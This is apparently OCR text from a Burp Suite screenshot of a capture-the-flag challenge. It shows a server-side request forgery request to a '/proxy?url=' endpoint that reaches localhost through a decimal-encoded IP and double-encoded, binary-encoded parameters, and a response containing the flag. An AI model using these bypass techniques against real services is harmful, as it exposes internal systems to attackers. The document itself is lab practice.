 Send
Cancel
Target: http://47.94.179.6:35600
HTTP/1
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Inspector
1 GET /proxy?url=
@2130706433:8080/1337?0=%25%36%31%25%36%32%25%36%33%25%36%34%25%36%35%25%36%36%25%36%37%25%3
6%38%25%36%39%261=01111011001000100110111001100001011011010110010100100010001110100111101100
10001000101001001010010010100100101001001010010010100100101001011101010110111001101001011011
11011011100010000001110011011001010110110001100101011000110111010000100000010001100100000101
01010001000101001000000110011001110010011011110110110100100000010001100100000101010100010001
01010101000100000101000010010011000100010100100000011011000110100101101101011010010111010000
10000000111001001011000011000100101101001011010010001000111010001000100011000100100010011111
0101111101 HTTP/1.1
2 Host: 47.94.179.6:35600
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Tue, 24 Dec 2024 15:11:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 84
6 Connection: close
7
8 {"Fate":"2024 Send you a flag flag{Do4t_bElIevE_in_FatE_Y1s_Y0u_2_a_Js0n_ge1nus!}"}
9